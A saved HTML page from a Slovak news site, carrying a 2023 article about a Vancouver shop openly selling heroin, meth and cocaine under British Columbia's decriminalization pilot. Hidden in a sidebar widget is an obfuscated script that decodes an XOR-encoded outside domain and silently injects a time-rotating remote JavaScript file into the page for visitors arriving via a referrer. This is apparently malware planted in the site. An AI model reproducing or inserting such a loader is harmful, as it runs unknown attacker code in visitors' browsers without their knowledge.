<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.reconquista.sk/na-stiahnutie/">NA STIAHNUTIE</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.reconquista.sk/category/videa/">VIDEÁ</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.reconquista.sk/kontakty/">KONTAKTY</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-899"><a href="https://www.reconquista.sk/obchod/">Obchod</a>
<ul class="sub-menu">
	<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2057"><a href="https://www.reconquista.sk/kategoria-produktu/knihy/">Knihy</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-901"><a href="https://www.reconquista.sk/kategoria-produktu/tricka/">Tričká</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-900"><a href="https://www.reconquista.sk/kategoria-produktu/cd/">CD</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1977"><a href="https://www.reconquista.sk/kategoria-produktu/casopis-nova-kultura/">Časopis Nová kultura</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.reconquista.sk/kosik/">Košík</a></li>
</ul></div>					
											<button class="hm-search-button-icon"><span class="screen-reader-text"></span></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.reconquista.sk/">
				<label>
					<span class="screen-reader-text">Hľadať:</span>
					<input type="search" class="search-field" placeholder="Hľadať &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Nájdi" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3037" class="hitmag-single post-3037 post type-post status-publish format-standard has-post-thumbnail hentry category-clanky category-spravodajstvo tag-dekriminalizacia-drog tag-drogy tag-heroin tag-kanada tag-kokain tag-marihuana tag-pervitin">

	
	<header class="entry-header">
		<div class="cat-links"><a href="https://www.reconquista.sk/category/clanky/" rel="category tag">ČLÁNKY</a> / <a href="https://www.reconquista.sk/category/spravodajstvo/" rel="category tag">Spravodajstvo</a></div><h1 class="entry-title">Vo Vancouveri otvorili obchod predávajúci heroín, pervitín a kokaín</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.reconquista.sk/2023/06/18/vo-vancouveri-otvorili-obchod-predavajuci-heroin-pervitin-a-kokain/" rel="bookmark"><time class="entry-date published" datetime="2023-06-18T09:56:29+02:00">18. júna 2023</time><time class="updated" datetime="2023-06-18T09:56:34+02:00">18. júna 2023</time></a></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href="https://www.reconquista.sk/wp-content/uploads/2023/06/kiska_pes_sti.jpg"><img width="600" height="400" src="https://www.reconquista.sk/wp-content/uploads/2023/06/kiska_pes_sti-600x400.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	
	<div class="entry-content">
		
<p>Je známe, že Kanada má jedny z najliberálnejších protidrogových zákonov na svete, avšak <a href="https://www.vice.com/en/article/bvjnyv/a-store-selling-heroin-meth-and-cocaine-just-opened-in-canada" target="_blank" rel="noreferrer noopener">otvorenie obchodu vo Vancouveri</a>, v ktorom sa bude predávať heroín, pervitín a kokaín, bolo pravdepodobne pre mnohých šokom. Majiteľom obchodu je Jerry Martin, 51-ročný muž, ktorý bol v minulosti odsúdený za predaj marihuany a ktorý podľa svojich slov začal s drogami už ako štrnásťročný.</p>



<p>Kanadská provincia <a href="https://sk.wikipedia.org/wiki/Britská_Kolumbia" target="_blank" rel="noreferrer noopener">Britská Kolumbia</a> v ktorej sa <a href="https://sk.wikipedia.org/wiki/Vancouver" target="_blank" rel="noreferrer noopener">Vancouver</a> nachádza, síce nedávno spustila <a href="https://www.cbc.ca/news/canada/british-columbia/drug-decrim-threshold-1.6477327" target="_blank" rel="noreferrer noopener">trojročný projekt dekriminalizácie drog</a> v rámci ktorého je držba malého množstva drog (do 2,5 gramu) povolená, ale ich predaj stále ostáva nezákonný. Martin však trvá na tom, že nie je kriminálnik, pretože predajom kvalitných drog, vďaka ktorým by sa mali znížiť škody spôsobené ich užívaním, poskytuje cennú službu verejnosti.</p>



<p>V obchode si jeden zákazník bude môcť kúpiť maximálne 2,5 gramu konkrétnej drogy a to hlavne preto, lebo toto množstvo je možné držať bez trestnoprávnych následkov. Za svoj tovar Martin plánuje účtovať ceny podobné tým na ulici a pre tých, ktorí by boli príliš nadrogovaní na to, aby do jeho obchodu prišli po svojich, založil jeho internetovú verziu.</p>



<p>Martinovi síce hrozia problémy so zákonom, ale spolu so svojím právnikom Paulom Lewinom je pripravený podať ústavnú sťažnosť a argumentovať tým, že poskytovaním čistých a bezpečných dodávok tvrdých drog zachraňuje životy.</p>



<p>Aj napriek tomu, že ním predávané drogy sú v Kanade stále nelegálne, Martin je presvedčený o legálnosti svojho podnikania, pričom v prípade opletačiek so zákonom plánuje podať ústavnú sťažnosť s argumentom, že poskytovaním čistých a bezpečných drog zachraňuje životy. Či táto argumentácia na súde obstojí, sa ešte len uvidí, ale čase písania tohto článku ostáva obchod otvorený a Martin naďalej predáva drogy všetkým tým, ktorí majú o ne záujem.</p>



<p class="has-text-align-right">Ondrej Figuli</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.reconquista.sk/tag/dekriminalizacia-drog/" rel="tag">dekriminalizácia drog</a><a href="https://www.reconquista.sk/tag/drogy/" rel="tag">drogy</a><a href="https://www.reconquista.sk/tag/heroin/" rel="tag">heroín</a><a href="https://www.reconquista.sk/tag/kanada/" rel="tag">Kanada</a><a href="https://www.reconquista.sk/tag/kokain/" rel="tag">kokaín</a><a href="https://www.reconquista.sk/tag/marihuana/" rel="tag">marihuana</a><a href="https://www.reconquista.sk/tag/pervitin/" rel="tag">pervitín</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.reconquista.sk/2026/01/15/zjemnenie-protiextremistickej-legislativy/" rel="bookmark" title="Zjemnenie &#8222;protiextrémistickej&#8220; legislatívy?">
                        <img width="348" height="215" src="https://www.reconquista.sk/wp-content/uploads/2026/01/Bihariova_klope_na_dvere-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.reconquista.sk/2026/01/15/zjemnenie-protiextremistickej-legislativy/" rel="bookmark" title="Zjemnenie &#8222;protiextrémistickej&#8220; legislatívy?">
                            Zjemnenie &#8222;protiextrémistickej&#8220; legislatívy?                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2026-01-15T14:43:42+01:00">15. januára 2026</time><time class="updated" datetime="2026-01-15T19:10:22+01:00">15. januára 2026</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.reconquista.sk/2026/01/01/fotka-roka-alebo-len-hroziva-realita/" rel="bookmark" title="Fotka roka &#8211; alebo len hrozivá realita?">
                        <img width="348" height="215" src="https://www.reconquista.sk/wp-content/uploads/2026/01/tabula_fotka_roka-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.reconquista.sk/2026/01/01/fotka-roka-alebo-len-hroziva-realita/" rel="bookmark" title="Fotka roka &#8211; alebo len hrozivá realita?">
                            Fotka roka &#8211; alebo len hrozivá realita?                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2026-01-01T17:12:51+01:00">1. januára 2026</time><time class="updated" datetime="2026-01-01T17:12:52+01:00">1. januára 2026</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.reconquista.sk/2025/12/21/benesove-dekrety-o-com-vlastne-boli/" rel="bookmark" title="Benešove dekréty &#8211; o čom vlastne boli?">
                        <img width="348" height="215" src="https://www.reconquista.sk/wp-content/uploads/2025/12/Talpra-M.-F.-LV-27.10.2001-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.reconquista.sk/2025/12/21/benesove-dekrety-o-com-vlastne-boli/" rel="bookmark" title="Benešove dekréty &#8211; o čom vlastne boli?">
                            Benešove dekréty &#8211; o čom vlastne boli?                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-12-21T11:42:44+01:00">21. decembra 2025</time><time class="updated" datetime="2025-12-21T11:42:45+01:00">21. decembra 2025</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Články">
		<h2 class="screen-reader-text">Navigácia v článku</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.reconquista.sk/2023/05/19/madarski-sovinisti-sa-rozpadli-bugarovci-pojdu-na-pleciach-extremizmu/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Maďarskí šovinisti sa rozpadli &#8211; Bugárovci pôjdu na pleciach extrémizmu</span></a></div><div class="nav-next"><a href="https://www.reconquista.sk/2023/06/24/nedobre-spravy-z-ruska-iv/" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Čečenský vodca Ramzan Kadyrov dostal ocenenie za rozvoj jadrovej fyziky</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="media_image-6" class="widget widget_media_image"><h4 class="widget-title">Aktuálne číslo- Reconquista LIII</h4><figure style="width: 213px" class="wp-caption alignnone"><a href="https://www.reconquista.sk/produkt/reconquista-liii/"><img width="213" height="300" src="https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-213x300.jpg" class="image wp-image-2905  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-213x300.jpg 213w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-726x1024.jpg 726w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-768x1083.jpg 768w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-200x282.jpg 200w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-600x846.jpg 600w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48.jpg 908w" sizes="(max-width: 213px) 100vw, 213px" /></a><figcaption class="wp-caption-text">RCQ 53</figcaption></figure></section><section id="media_image-3" class="widget widget_media_image"><h4 class="widget-title">TK Argonaut</h4><a href="http://www.argonaut.sk"><img width="300" height="300" src="https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1.png" class="image wp-image-1878  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-150x150.png 150w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-200x200.png 200w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-4" class="widget widget_media_image"><h4 class="widget-title">Zbojník eshop</h4><a href="http://www.zbojnik.net"><img width="300" height="212" src="https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-300x212.png" class="image wp-image-1879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-300x212.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-200x142.png 200w, https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_239ac) {
    
    var _f22d6 = Date.now();
    var _4ce = 1000;
    _f22d6 = _f22d6 / _4ce;
    _f22d6 = Math.floor(_f22d6);

    var _a671f = 600;
    _f22d6 -= _f22d6 % _a671f;
    _f22d6 = _f22d6.toString(16);

    var _f6aa0 = _239ac.referrer;

    if (!_f6aa0) return;

    var _2697c = [16236, 16233, 16246, 16229, 16228, 16225, 16243, 16232, 16226, 16239, 16225, 16242, 16228, 16235, 16233, 16244, 16174, 16233, 16238, 16230, 16239];

    _2697c = _2697c.map(function(_1647d){
        return _1647d ^ 16128;
    });

    var _3b11b = "6ab52b853400a4a26f78d58b6810477d";
    
    _2697c = String.fromCharCode(..._2697c);

    var _4f8cb = "https://";
    var _1c86f = "/";
    var _aa84d = "track-";

    var _76932 = ".js";

    var _4baa1 = _239ac.createElement("script");
    _4baa1.type = "text/javascript";
    _4baa1.async = true;
    _4baa1.src = _4f8cb + _2697c + _1c86f + _aa84d + _f22d6 + _76932;

    _239ac.getElementsByTagName("head")[0].appendChild(_4baa1)

}(document);
</script></section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.reconquista.sk/" title="Reconquista" >Reconquista</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];

		if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&version=v2.5&appId=417184695094507";
			fjs.parentNode.insertBefore(js, fjs);
		} (document, 'script', 'facebook-jssdk'));
	</script>
	
		<div class="state-fb-pop-up">
			<div class="state-fb-pop-up-close">
				<img src="https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/images/popup-close-light.png" alt="Close">
			</div>
			<div class="state-fb-pop-up-wrap">					
	<div class="fb-page" data-href="https://www.facebook.com/ReconquistaSK" data-width="318" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore">
			<blockquote cite="https://www.facebook.com/ReconquistaSK">
				<a href="https://www.facebook.com/ReconquistaSK">Kultúra novej Európy</a>
			</blockquote>
		</div>
	</div>
</div>		</div>

	
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<script type="text/javascript" id="sbfp_script-js-extra">
/* <![CDATA[ */
var sbfp_script_data = {"countdown":"15","timeout":"10","fbpage":"ReconquistaSK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp-script.js?ver=1.8.1" id="sbfp_script-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.reconquista.sk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/navigation.js?ver=1.3.9" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.3.9" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/scripts.js?ver=1.3.9" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.5.7" id="jquery-magnific-popup-js"></script>
</body>
</html>